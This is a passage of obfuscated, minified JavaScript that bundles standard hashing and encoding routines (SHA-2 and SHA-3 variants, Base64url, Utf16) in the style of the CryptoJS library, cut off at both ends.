dj;}});}(),db);}),a6('\x38\x31\x52\x39\x42',function(d9,da){var gL=eL,db;d9[gL(0x385)]=(db=a5(gL(0x333)),(function(){var gM=gL;if(gM(0x24f)==typeof ArrayBuffer){var dc=db[gM(0x314)][gM(0x33f)],dd=dc[gM(0x27a)],df=dc[gM(0x27a)]=function(dg){var gN=gM;if(dg instanceof ArrayBuffer&&(dg=new Uint8Array(dg)),(dg instanceof Int8Array||'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof Uint8ClampedArray&&dg instanceof Uint8ClampedArray||dg instanceof Int16Array||dg instanceof Uint16Array||dg instanceof Int32Array||dg instanceof Uint32Array||dg instanceof Float32Array||dg instanceof Float64Array)&&(dg=new Uint8Array(dg[gN(0x108)],dg[gN(0x1ae)],dg[gN(0x39d)])),dg instanceof Uint8Array){for(var dh=dg['\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68'],di=[],dj=0x0;dj<dh;dj++)di[dj>>>0x2]|=dg[dj]<<0x18-dj%0x4*0x8;dd[gN(0x347)](this,di,dh);}else dd[gN(0xdb)](this,arguments);};df[gM(0x325)]=dc;}}()),db[gL(0x314)]['\x57\x6f\x72\x64\x41\x72\x72\x61\x79']);}),a6('\x6a\x44\x64\x72\x67',function(d9,da){var gO=eL,db;d9[gO(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),(function(){var gP=gO,dc=db,dd=dc[gP(0x314)]['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'],df=dc['\x65\x6e\x63'];function dg(dh){return dh<<0x8&0xff00ff00|dh>>>0x8&0xff00ff;}df[gP(0x20d)]=df[gP(0x2af)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dh){var gQ=gP;for(var di=dh['\x77\x6f\x72\x64\x73'],dj=dh['\x73\x69\x67\x42\x79\x74\x65\x73'],dk=[],dl=0x0;dl<dj;dl+=0x2){var dm=di[dl>>>0x2]>>>0x10-dl%0x4*0x8&0xffff;dk['\x70\x75\x73\x68'](String[gQ(0x389)](dm));}return dk[gQ(0x295)]('');},'\x70\x61\x72\x73\x65':function(dh){var gR=gP;for(var di=dh[gR(0x3c4)],dj=[],dk=0x0;dk<di;dk++)dj[dk>>>0x1]|=dh[gR(0x2fe)](dk)<<0x10-dk%0x2*0x10;return dd[gR(0x2b9)](dj,0x2*di);}},df[gP(0x2d3)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dh){var gS=gP;for(var di=dh[gS(0x36c)],dj=dh[gS(0x222)],dk=[],dl=0x0;dl<dj;dl+=0x2){var dm=dg(di[dl>>>0x2]>>>0x10-dl%0x4*0x8&0xffff);dk[gS(0x2a7)](String[gS(0x389)](dm));}return dk[gS(0x295)]('');},'\x70\x61\x72\x73\x65':function(dh){var gT=gP;for(var di=dh[gT(0x3c4)],dj=[],dk=0x0;dk<di;dk++)dj[dk>>>0x1]|=dg(dh[gT(0x2fe)](dk)<<0x10-dk%0x2*0x10);return dd[gT(0x2b9)](dj,0x2*di);}};}()),db[gO(0x313)]['\x55\x74\x66\x31\x36']);}),a6(eL(0x329),function(d9,da){var gY=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5('\x34\x7a\x68\x6d\x36'),(function(){var gU=b,dc=db,dd=dc[gU(0x314)][gU(0x33f)];function df(dg,dh,di){var gV=gU;for(var dj=[],dk=0x0,dl=0x0;dl<dh;dl++)if(dl%0x4){var dm=di[dg[gV(0x2fe)](dl-0x1)]<<dl%0x4*0x2|di[dg['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](dl)]>>>0x6-dl%0x4*0x2;dj[dk>>>0x2]|=dm<<0x18-dk%0x4*0x8,dk++;}return dd[gV(0x2b9)](dj,dk);}dc[gU(0x313)]['\x42\x61\x73\x65\x36\x34\x75\x72\x6c']={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dg,dh){var gW=gU;void 0x0===dh&&(dh=!0x0);var di=dg['\x77\x6f\x72\x64\x73'],dj=dg[gW(0x222)],dk=dh?this['\x5f\x73\x61\x66\x65\x5f\x6d\x61\x70']:this['\x5f\x6d\x61\x70'];dg['\x63\x6c\x61\x6d\x70']();for(var dl=[],dm=0x0;dm<dj;dm+=0x3)for(var dn=(di[dm>>>0x2]>>>0x18-dm%0x4*0x8&0xff)<<0x10|(di[dm+0x1>>>0x2]>>>0x18-(dm+0x1)%0x4*0x8&0xff)<<0x8|di[dm+0x2>>>0x2]>>>0x18-(dm+0x2)%0x4*0x8&0xff,dp=0x0;dp<0x4&&dm+0.75*dp<dj;dp++)dl[gW(0x2a7)](dk[gW(0x120)](dn>>>0x6*(0x3-dp)&0x3f));var dq=dk[gW(0x120)](0x40);if(dq){for(;dl[gW(0x3c4)]%0x4;)dl[gW(0x2a7)](dq);}return dl[gW(0x295)]('');},'\x70\x61\x72\x73\x65':function(dg,dh){var gX=gU;void 0x0===dh&&(dh=!0x0);var di=dg['\x6c\x65\x6e\x67\x74\x68'],dj=dh?this['\x5f\x73\x61\x66\x65\x5f\x6d\x61\x70']:this[gX(0x10c)],dk=this[gX(0x335)];if(!dk){dk=this[gX(0x335)]=[];for(var dl=0x0;dl<dj['\x6c\x65\x6e\x67\x74\x68'];dl++)dk[dj[gX(0x2fe)](dl)]=dl;}var dm=dj[gX(0x120)](0x40);if(dm){var dn=dg[gX(0x151)](dm);-0x1!==dn&&(di=dn);}return df(dg,di,dk);},'\x5f\x6d\x61\x70':gU(0x1d6),'\x5f\x73\x61\x66\x65\x5f\x6d\x61\x70':gU(0x1f1)};}()),db[gY(0x313)][gY(0x1a5)]);}),a6('\x6b\x48\x38\x46\x4b',function(d9,da){var gZ=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5(gZ(0x333)),function(dc){var h0=gZ,dd=db,df=dd[h0(0x314)],dg=df[h0(0x33f)],dh=df[h0(0x232)],di=dd['\x61\x6c\x67\x6f'],dj=[],dk=[];!(function(){var h1=h0;function dn(ds){for(var du=dc['\x73\x71\x72\x74'](ds),dv=0x2;dv<=du;dv++)if(!(ds%dv))return!0x1;return!0x0;}function dp(ds){return 0x100000000*(ds-(0x0|ds))|0x0;}for(var dq=0x2,dr=0x0;dr<0x40;)dn(dq)&&(dr<0x8&&(dj[dr]=dp(dc[h1(0x1c4)](dq,0.5))),dk[dr]=dp(dc[h1(0x1c4)](dq,0x1/0x3)),dr++),dq++;}());var dl=[],dm=di['\x53\x48\x41\x32\x35\x36']=dh['\x65\x78\x74\x65\x6e\x64']({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var h2=h0;this['\x5f\x68\x61\x73\x68']=new dg[(h2(0x27a))](dj[h2(0xf8)](0x0));},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dn,dp){var h3=h0;for(var dq=this[h3(0x2fd)][h3(0x36c)],dr=dq[0x0],ds=dq[0x1],du=dq[0x2],dv=dq[0x3],dw=dq[0x4],dy=dq[0x5],dz=dq[0x6],dA=dq[0x7],dB=0x0;dB<0x40;dB++){if(dB<0x10)dl[dB]=0x0|dn[dp+dB];else{var dC=dl[dB-0xf],dD=(dC<<0x19|dC>>>0x7)^(dC<<0xe|dC>>>0x12)^dC>>>0x3,dE=dl[dB-0x2],dF=(dE<<0xf|dE>>>0x11)^(dE<<0xd|dE>>>0x13)^dE>>>0xa;dl[dB]=dD+dl[dB-0x7]+dF+dl[dB-0x10];}var dG=dr&ds^dr&du^ds&du,dH=(dr<<0x1e|dr>>>0x2)^(dr<<0x13|dr>>>0xd)^(dr<<0xa|dr>>>0x16),dI=dA+((dw<<0x1a|dw>>>0x6)^(dw<<0x15|dw>>>0xb)^(dw<<0x7|dw>>>0x19))+(dw&dy^~dw&dz)+dk[dB]+dl[dB];dA=dz,dz=dy,dy=dw,dw=dv+dI|0x0,dv=du,du=ds,ds=dr,dr=dI+(dH+dG)|0x0;}dq[0x0]=dq[0x0]+dr|0x0,dq[0x1]=dq[0x1]+ds|0x0,dq[0x2]=dq[0x2]+du|0x0,dq[0x3]=dq[0x3]+dv|0x0,dq[0x4]=dq[0x4]+dw|0x0,dq[0x5]=dq[0x5]+dy|0x0,dq[0x6]=dq[0x6]+dz|0x0,dq[0x7]=dq[0x7]+dA|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var h4=h0,dn=this[h4(0x247)],dp=dn[h4(0x36c)],dq=0x8*this[h4(0x3cc)],dr=0x8*dn[h4(0x222)];return dp[dr>>>0x5]|=0x80<<0x18-dr%0x20,dp[0xe+(dr+0x40>>>0x9<<0x4)]=dc[h4(0x1c3)](dq/0x100000000),dp[0xf+(dr+0x40>>>0x9<<0x4)]=dq,dn[h4(0x222)]=0x4*dp[h4(0x3c4)],this[h4(0x273)](),this['\x5f\x68\x61\x73\x68'];},'\x63\x6c\x6f\x6e\x65':function(){var h5=h0,dn=dh[h5(0x235)][h5(0x347)](this);return dn[h5(0x2fd)]=this[h5(0x2fd)]['\x63\x6c\x6f\x6e\x65'](),dn;}});dd['\x53\x48\x41\x32\x35\x36']=dh[h0(0x18b)](dm),dd[h0(0x296)]=dh['\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72'](dm);}(Math),db[gZ(0x102)]);}),a6('\x36\x67\x53\x39\x59',function(d9,da){var h6=eL,db,dc,dd,df,dg,dh;d9[h6(0x385)]=(dh=a5(h6(0x333)),a5('\x6b\x48\x38\x46\x4b'),dc=(db=dh)[h6(0x314)][h6(0x33f)],dd=db['\x61\x6c\x67\x6f'],df=dd[h6(0x102)],dg=dd['\x53\x48\x41\x32\x32\x34']=df[h6(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var h7=h6;this['\x5f\x68\x61\x73\x68']=new dc[(h7(0x27a))]([0xc1059ed8,0x367cd507,0x3070dd17,0xf70e5939,0xffc00b31,0x68581511,0x64f98fa7,0xbefa4fa4]);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var h8=h6,di=df[h8(0x139)][h8(0x347)](this);return di[h8(0x222)]-=0x4,di;}}),db['\x53\x48\x41\x32\x32\x34']=df[h6(0x18b)](dg),db[h6(0x236)]=df[h6(0x330)](dg),dh[h6(0x2fa)]);}),a6(eL(0x2f0),function(d9,da){var h9=eL,db;d9[h9(0x385)]=(db=a5(h9(0x333)),a5('\x32\x33\x74\x49\x4b'),(function(){var ha=h9,dc=db,dd=dc[ha(0x314)]['\x48\x61\x73\x68\x65\x72'],df=dc['\x78\x36\x34'],dg=df['\x57\x6f\x72\x64'],dh=df[ha(0x33f)],di=dc['\x61\x6c\x67\x6f'];function dj(){var hb=ha;return dg[hb(0x2b9)][hb(0xdb)](dg,arguments);}var dk=[dj(0x428a2f98,0xd728ae22),dj(0x71374491,0x23ef65cd),dj(0xb5c0fbcf,0xec4d3b2f),dj(0xe9b5dba5,0x8189dbbc),dj(0x3956c25b,0xf348b538),dj(0x59f111f1,0xb605d019),dj(0x923f82a4,0xaf194f9b),dj(0xab1c5ed5,0xda6d8118),dj(0xd807aa98,0xa3030242),dj(0x12835b01,0x45706fbe),dj(0x243185be,0x4ee4b28c),dj(0x550c7dc3,0xd5ffb4e2),dj(0x72be5d74,0xf27b896f),dj(0x80deb1fe,0x3b1696b1),dj(0x9bdc06a7,0x25c71235),dj(0xc19bf174,0xcf692694),dj(0xe49b69c1,0x9ef14ad2),dj(0xefbe4786,0x384f25e3),dj(0xfc19dc6,0x8b8cd5b5),dj(0x240ca1cc,0x77ac9c65),dj(0x2de92c6f,0x592b0275),dj(0x4a7484aa,0x6ea6e483),dj(0x5cb0a9dc,0xbd41fbd4),dj(0x76f988da,0x831153b5),dj(0x983e5152,0xee66dfab),dj(0xa831c66d,0x2db43210),dj(0xb00327c8,0x98fb213f),dj(0xbf597fc7,0xbeef0ee4),dj(0xc6e00bf3,0x3da88fc2),dj(0xd5a79147,0x930aa725),dj(0x6ca6351,0xe003826f),dj(0x14292967,0xa0e6e70),dj(0x27b70a85,0x46d22ffc),dj(0x2e1b2138,0x5c26c926),dj(0x4d2c6dfc,0x5ac42aed),dj(0x53380d13,0x9d95b3df),dj(0x650a7354,0x8baf63de),dj(0x766a0abb,0x3c77b2a8),dj(0x81c2c92e,0x47edaee6),dj(0x92722c85,0x1482353b),dj(0xa2bfe8a1,0x4cf10364),dj(0xa81a664b,0xbc423001),dj(0xc24b8b70,0xd0f89791),dj(0xc76c51a3,0x654be30),dj(0xd192e819,0xd6ef5218),dj(0xd6990624,0x5565a910),dj(0xf40e3585,0x5771202a),dj(0x106aa070,0x32bbd1b8),dj(0x19a4c116,0xb8d2d0c8),dj(0x1e376c08,0x5141ab53),dj(0x2748774c,0xdf8eeb99),dj(0x34b0bcb5,0xe19b48a8),dj(0x391c0cb3,0xc5c95a63),dj(0x4ed8aa4a,0xe3418acb),dj(0x5b9cca4f,0x7763e373),dj(0x682e6ff3,0xd6b2b8a3),dj(0x748f82ee,0x5defb2fc),dj(0x78a5636f,0x43172f60),dj(0x84c87814,0xa1f0ab72),dj(0x8cc70208,0x1a6439ec),dj(0x90befffa,0x23631e28),dj(0xa4506ceb,0xde82bde9),dj(0xbef9a3f7,0xb2c67915),dj(0xc67178f2,0xe372532b),dj(0xca273ece,0xea26619c),dj(0xd186b8c7,0x21c0c207),dj(0xeada7dd6,0xcde0eb1e),dj(0xf57d4f7f,0xee6ed178),dj(0x6f067aa,0x72176fba),dj(0xa637dc5,0xa2c898a6),dj(0x113f9804,0xbef90dae),dj(0x1b710b35,0x131c471b),dj(0x28db77f5,0x23047d84),dj(0x32caab7b,0x40c72493),dj(0x3c9ebe0a,0x15c9bebc),dj(0x431d67c4,0x9c100d4c),dj(0x4cc5d4be,0xcb3e42b6),dj(0x597f299c,0xfc657e2a),dj(0x5fcb6fab,0x3ad6faec),dj(0x6c44198c,0x4a475817)],dl=[];!(function(){for(var dn=0x0;dn<0x50;dn++)dl[dn]=dj();}());var dm=di[ha(0x1df)]=dd[ha(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var hc=ha;this[hc(0x2fd)]=new dh[(hc(0x27a))]([new dg[(hc(0x27a))](0x6a09e667,0xf3bcc908),new dg[(hc(0x27a))](0xbb67ae85,0x84caa73b),new dg['\x69\x6e\x69\x74'](0x3c6ef372,0xfe94f82b),new dg['\x69\x6e\x69\x74'](0xa54ff53a,0x5f1d36f1),new dg['\x69\x6e\x69\x74'](0x510e527f,0xade682d1),new dg[(hc(0x27a))](0x9b05688c,0x2b3e6c1f),new dg['\x69\x6e\x69\x74'](0x1f83d9ab,0xfb41bd6b),new dg[(hc(0x27a))](0x5be0cd19,0x137e2179)]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dn,dp){var hd=ha;for(var dq=this[hd(0x2fd)][hd(0x36c)],dr=dq[0x0],ds=dq[0x1],du=dq[0x2],dv=dq[0x3],dw=dq[0x4],dy=dq[0x5],dz=dq[0x6],dA=dq[0x7],dB=dr[hd(0x26a)],dC=dr[hd(0x121)],dD=ds[hd(0x26a)],dE=ds['\x6c\x6f\x77'],dF=du[hd(0x26a)],dG=du[hd(0x121)],dH=dv[hd(0x26a)],dI=dv[hd(0x121)],dJ=dw[hd(0x26a)],dK=dw[hd(0x121)],dL=dy[hd(0x26a)],dM=dy[hd(0x121)],dN=dz['\x68\x69\x67\x68'],dO=dz['\x6c\x6f\x77'],dP=dA[hd(0x26a)],dQ=dA[hd(0x121)],dR=dB,dS=dC,dT=dD,dU=dE,dV=dF,dW=dG,dX=dH,dY=dI,dZ=dJ,e0=dK,e1=dL,e2=dM,e3=dN,e4=dO,e5=dP,e6=dQ,e7=0x0;e7<0x50;e7++){var e8,e9,ea=dl[e7];if(e7<0x10)e9=ea[hd(0x26a)]=0x0|dn[dp+0x2*e7],e8=ea[hd(0x121)]=0x0|dn[dp+0x2*e7+0x1];else{var eb=dl[e7-0xf],ec=eb['\x68\x69\x67\x68'],ed=eb[hd(0x121)],ef=(ec>>>0x1|ed<<0x1f)^(ec>>>0x8|ed<<0x18)^ec>>>0x7,eg=(ed>>>0x1|ec<<0x1f)^(ed>>>0x8|ec<<0x18)^(ed>>>0x7|ec<<0x19),eh=dl[e7-0x2],ei=eh['\x68\x69\x67\x68'],ej=eh[hd(0x121)],ek=(ei>>>0x13|ej<<0xd)^(ei<<0x3|ej>>>0x1d)^ei>>>0x6,el=(ej>>>0x13|ei<<0xd)^(ej<<0x3|ei>>>0x1d)^(ej>>>0x6|ei<<0x1a),em=dl[e7-0x7],en=em['\x68\x69\x67\x68'],eo=em[hd(0x121)],ep=dl[e7-0x10],eq=ep['\x68\x69\x67\x68'],er=ep['\x6c\x6f\x77'];e9=(e9=(e9=ef+en+((e8=eg+eo)>>>0x0<eg>>>0x0?0x1:0x0))+ek+((e8+=el)>>>0x0<el>>>0x0?0x1:0x0))+eq+((e8+=er)>>>0x0<er>>>0x0?0x1:0x0),ea[hd(0x26a)]=e9,ea[hd(0x121)]=e8;}var es,eu=dZ&e1^~dZ&e3,ev=e0&e2^~e0&e4,ew=dR&dT^dR&dV^dT&dV,ey=dS&dU^dS&dW^dU&dW,ez=(dR>>>0x1c|dS<<0x4)^(dR<<0x1e|dS>>>0x2)^(dR<<0x19|dS>>>0x7),eA=(dS>>>0x1c|dR<<0x4)^(dS<<0x1e|dR>>>0x2)^(dS<<0x19|dR>>>0x7),eB=(dZ>>>0xe|e0<<0x12)^(dZ>>>0x12|e0<<0xe)^(dZ<<0x17|e0>>>0x9),eC=(e0>>>0xe|dZ<<0x12)^(e0>>>0x12|dZ<<0xe)^(e0<<0x17|dZ>>>0x9),eD=dk[e7],eE=eD[hd(0x26a)],eF=eD[hd(0x121)],eG=e5+eB+((es=e6+eC)>>>0x0<e6>>>0x0?0x1:0x0),eH=eA+ey;e5=e3,e6=e4,e3=e1,e4=e2,e1=dZ,e2=e0,dZ=dX+(eG=(eG=(eG=eG+eu+((es+=ev)>>>0x0<ev>>>0x0?0x1:0x0))+eE+((es+=eF)>>>0x0<eF>>>0x0?0x1:0x0))+e9+((es+=e8)>>>0x0<e8>>>0x0?0x1:0x0))+((e0=dY+es|0x0)>>>0x0<dY>>>0x0?0x1:0x0)|0x0,dX=dV,dY=dW,dV=dT,dW=dU,dT=dR,dU=dS,dR=eG+(ez+ew+(eH>>>0x0<eA>>>0x0?0x1:0x0))+((dS=es+eH|0x0)>>>0x0<es>>>0x0?0x1:0x0)|0x0;}dC=dr['\x6c\x6f\x77']=dC+dS,dr['\x68\x69\x67\x68']=dB+dR+(dC>>>0x0<dS>>>0x0?0x1:0x0),dE=ds[hd(0x121)]=dE+dU,ds['\x68\x69\x67\x68']=dD+dT+(dE>>>0x0<dU>>>0x0?0x1:0x0),dG=du['\x6c\x6f\x77']=dG+dW,du[hd(0x26a)]=dF+dV+(dG>>>0x0<dW>>>0x0?0x1:0x0),dI=dv[hd(0x121)]=dI+dY,dv[hd(0x26a)]=dH+dX+(dI>>>0x0<dY>>>0x0?0x1:0x0),dK=dw[hd(0x121)]=dK+e0,dw[hd(0x26a)]=dJ+dZ+(dK>>>0x0<e0>>>0x0?0x1:0x0),dM=dy[hd(0x121)]=dM+e2,dy[hd(0x26a)]=dL+e1+(dM>>>0x0<e2>>>0x0?0x1:0x0),dO=dz['\x6c\x6f\x77']=dO+e4,dz['\x68\x69\x67\x68']=dN+e3+(dO>>>0x0<e4>>>0x0?0x1:0x0),dQ=dA[hd(0x121)]=dQ+e6,dA[hd(0x26a)]=dP+e5+(dQ>>>0x0<e6>>>0x0?0x1:0x0);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var he=ha,dn=this[he(0x247)],dp=dn[he(0x36c)],dq=0x8*this[he(0x3cc)],dr=0x8*dn[he(0x222)];return dp[dr>>>0x5]|=0x80<<0x18-dr%0x20,dp[0x1e+(dr+0x80>>>0xa<<0x5)]=Math[he(0x1c3)](dq/0x100000000),dp[0x1f+(dr+0x80>>>0xa<<0x5)]=dq,dn[he(0x222)]=0x4*dp['\x6c\x65\x6e\x67\x74\x68'],this[he(0x273)](),this['\x5f\x68\x61\x73\x68'][he(0x254)]();},'\x63\x6c\x6f\x6e\x65':function(){var hf=ha,dn=dd[hf(0x235)][hf(0x347)](this);return dn[hf(0x2fd)]=this[hf(0x2fd)][hf(0x235)](),dn;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x20});dc[ha(0x1df)]=dd[ha(0x18b)](dm),dc[ha(0x135)]=dd[ha(0x330)](dm);}()),db[h9(0x1df)]);}),a6(eL(0xe7),function(d9,da){var hg=eL,db,dc,dd,df,dg,dh,di,dj;d9[hg(0x385)]=(dj=a5(hg(0x333)),a5(hg(0x3d5)),a5(hg(0x2f0)),dc=(db=dj)[hg(0x36d)],dd=dc[hg(0x3b4)],df=dc[hg(0x33f)],dg=db[hg(0x351)],dh=dg[hg(0x1df)],di=dg['\x53\x48\x41\x33\x38\x34']=dh['\x65\x78\x74\x65\x6e\x64']({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var hh=hg;this[hh(0x2fd)]=new df[(hh(0x27a))]([new dd[(hh(0x27a))](0xcbbb9d5d,0xc1059ed8),new dd['\x69\x6e\x69\x74'](0x629a292a,0x367cd507),new dd[(hh(0x27a))](0x9159015a,0x3070dd17),new dd[(hh(0x27a))](0x152fecd8,0xf70e5939),new dd['\x69\x6e\x69\x74'](0x67332667,0xffc00b31),new dd[(hh(0x27a))](0x8eb44a87,0x68581511),new dd['\x69\x6e\x69\x74'](0xdb0c2e0d,0x64f98fa7),new dd[(hh(0x27a))](0x47b5481d,0xbefa4fa4)]);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var hi=hg,dk=dh[hi(0x139)]['\x63\x61\x6c\x6c'](this);return dk[hi(0x222)]-=0x10,dk;}}),db[hg(0x12f)]=dh[hg(0x18b)](di),db[hg(0x1da)]=dh[hg(0x330)](di),dj['\x53\x48\x41\x33\x38\x34']);}),a6('\x37\x52\x72\x41\x62',function(d9,da){var hj=eL,db;d9[hj(0x385)]=(db=a5(hj(0x333)),a5(hj(0x3d5)),function(dc){var hk=hj,dd=db,df=dd[hk(0x314)],dg=df['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'],dh=df[hk(0x232)],di=dd['\x78\x36\x34'][hk(0x3b4)],dj=dd[hk(0x351)],dk=[],dl=[],dm=[];!(function(){for(var dq=0x1,dr=0x0,ds=0x0;ds<0x18;ds++){dk[dq+0x5*dr]=(ds+0x1)*(ds+0x2)/0x2%0x40;var du=(0x2*dq+0x3*dr)%0x5;dq=dr%0x5,dr=du;}for(dq=0x0;dq<0x5;dq++)for(dr=0x0;dr<0x5;dr++)dl[dq+0x5*dr]=dr+(0x2*dq+0x3*dr)%0x5*0x5;for(var dv=0x1,dw=0x0;dw<0x18;dw++){for(var dy=0x0,dz=0x0,dA=0x0;dA<0x7;dA++){if(0x1&dv){var dB=(0x1<<dA)-0x1;dB<0x20?dz^=0x1<<dB:dy^=0x1<<dB-0x20;}0x80&dv?dv=dv<<0x1^0x71:dv<<=0x1;}dm[dw]=di['\x63\x72\x65\x61\x74\x65'](dy,dz);}}());var dn=[];!(function(){var hl=hk;for(var dq=0x0;dq<0x19;dq++)dn[dq]=di[hl(0x2b9)]();}());var dp=dj[hk(0x106)]=dh[hk(0x280)]({'\x63\x66\x67':dh[hk(0x274)][hk(0x280)]({'\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x67\x74\x68':0x200}),'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var hm=hk;for(var dq=this[hm(0x2be)]=[],dr=0x0;dr<0x19;dr++)dq[dr]=new di[(hm(0x27a))]();this[hm(0x156)]=(0x640-0x2*this[hm(0x274)]['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x67\x74\x68'])/0x20;},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dq,dr){var hn=hk;for(var ds=this[hn(0x2be)],du=this[hn(0x156)]/0x2,dv=0x0;dv<du;dv++){var dw=dq[dr+0x2*dv],dy=dq[dr+0x2*dv+0x1];dw=0xff00ff&(dw<<0x8|dw>>>0x18)|0xff00ff00&(dw<<0x18|dw>>>0x8),dy=0xff00ff&(dy<<0x8|dy>>>0x18)|0xff00ff00&(dy<<0x18|dy>>>0x8),(dQ=ds[dv])['\x68\x69\x67\x68']^=dy,dQ[hn(0x121)]^=dw;}for(var dz=0x0;dz<0x18;dz++){for(var dA=0x0;dA<0x5;dA++){for(var dB=0x0,dC=0x0,dD=0x0;dD<0x5;dD++)dB^=(dQ=ds[dA+0x5*dD])[hn(0x26a)],dC^=dQ[hn(0x121)];var dE=dn[dA];dE[hn(0x26a)]=dB,dE[hn(0x121)]=dC;}for(dA=0x0;dA<0x5;dA++){var dF=dn[(dA+0x4)%0x5],dG=dn[(dA+0x1)%0x5],dH=dG[hn(0x26a)],dI=dG[hn(0x121)];for(dB=dF[hn(0x26a)]^(dH<<0x1|dI>>>0x1f),dC=dF[hn(0x121)]^(dI<<0x1|dH>>>0x1f),dD=0x0;dD<0x5;dD++)(dQ=ds[dA+0x5*dD])['\x68\x69\x67\x68']^=dB,dQ[hn(0x121)]^=dC;}for(var dJ=0x1;dJ<0x19;dJ++){var dK=(dQ=ds[dJ])['\x68\x69\x67\x68'],dL=dQ[hn(0x121)],dM=dk[dJ];dM<0x20?(dB=dK<<dM|dL>>>0x20-dM,dC=dL<<dM|dK>>>0x20-dM):(dB=dL<<dM-0x20|dK>>>0x40-dM,dC=dK<<dM-0x20|dL>>>0x40-dM);var dN=dn[dl[dJ]];dN[hn(0x26a)]=dB,dN[hn(0x121)]=dC;}var dO=dn[0x0],dP=ds[0x0];for(dO[hn(0x26a)]=dP[hn(0x26a)],dO['\x6c\x6f\x77']=dP[hn(0x121)],dA=0x0;dA<0x5;dA++)for(dD=0x0;dD<0x5;dD++){var dQ=ds[dJ=dA+0x5*dD],dR=dn[dJ],dS=dn[(dA+0x1)%0x5+0x5*dD],dT=dn[(dA+0x2)%0x5+0x5*dD];dQ[hn(0x26a)]=dR[hn(0x26a)]^~dS[hn(0x26a)]&dT[hn(0x26a)],dQ[hn(0x121)]=dR[hn(0x121)]^~dS[hn(0x121)]&dT['\x6c\x6f\x77'];}dQ=ds[0x0];var dU=dm[dz];dQ[hn(0x26a)]^=dU['\x68\x69\x67\x68'],dQ[hn(0x121)]^=dU[hn(0x121)];}},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var ho=hk,dq=this['\x5f\x64\x61\x74\x61'],dr=dq[ho(0x36c)],ds=(this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73'],0x8*dq[ho(0x222)]),du=0x20*this[ho(0x156)];dr[ds>>>0x5]|=0x1<<0x18-ds%0x20,dr[(dc[ho(0x2e2)]((ds+0x1)/du)*du>>>0x5)-0x1]|=0x80,dq[ho(0x222)]=0x4*dr['\x6c\x65\x6e\x67\x74\x68'],this[ho(0x273)]();for(var dv=this[ho(0x2be)],dw=this['\x63\x66\x67'][ho(0xcd)]/0x8,dy=dw/0x8,dz=[],dA=0x0;dA<dy;dA++){var dB=dv[dA],dC=dB['\x68\x69\x67\x68'],dD=dB['\x6c\x6f\x77'];dC=0xff00ff&(dC<<0x8|dC>>>0x18)|0xff00ff00&(dC<<0x18|dC>>>0x8),dD=0xff00ff&(dD<<0x8|dD>>>0x18)|0xff00ff00&(dD<<0x18|dD>>>0x8),dz[ho(0x2a7)](dD),dz[ho(0x2a7)](dC);}return new dg[(ho(0x27a))](dz,dw);},'\x63\x6c\x6f\x6e\x65':function(){var hp=hk;for(var dq=dh[hp(0x235)][hp(0x347)](this),dr=dq[hp(0x2be)]=this[hp(0x2be)][hp(0xf8)](0x0),ds=0x0;ds<0x19;ds++)dr[ds]=dr[ds]['\x63\x6c\x6f\x6e\x65']();return dq;}});dd[hk(0x106)]=dh[hk(0x18b)](dp),dd[hk(0x217)]=dh[hk(0x330)](dp);}(Math),db[hj(0x106)]);}),a6(eL(0x3b6),function(d9,da){var hq=eL,db;d9[hq(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),(function(){var hr=hq,dc=db,dd=dc[hr(0x314)],df=dd[hr(0x33f)],dg=dd[hr(0x232)],dh=dc[hr(0x351)],di=df[hr(0x2b9)]([0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x7,0x4,0xd,0x1,0xa,0x6,0xf,0x3,0xc,0x0,0x9,0x5,0x2,0xe,0xb,0x8,0x3,0xa,0xe,0x4,0x9,0xf,0x8,0x1,0x2,0x7,0x0,0x6,0xd,0xb,0x5,0xc,0x1,0x9,0xb,0xa,0x0,0x8,0xc,0x4,0xd,0x3,0x7,0xf,0xe,0x5,0x6,0x2,0x4,0x0,0x5,0x9,0x7,0xc,0x2,0xa,0xe,0x1,0x3,0x8,0xb,0x6,0xf,0xd]),dj=df[hr(0x2b9)]([0x5,0xe,0x7,0x0,0x9,0x2,0xb,0x4,0xd,0x6,0xf,0x8,0x1,0xa,0x3,0xc,0x6,0xb,0x3,0x7,0x0,0xd,0x5,0xa,0xe,0xf,0x8,0xc,0x4,0x9,0x1,0x2,0xf,0x5,0x1,0x3,0x7,0xe,0x6,0x9,0xb,0x8,0xc,0x2,0xa,0x0,0x4,0xd,0x8,0x6,0x4,0x1,0x3,0xb,0x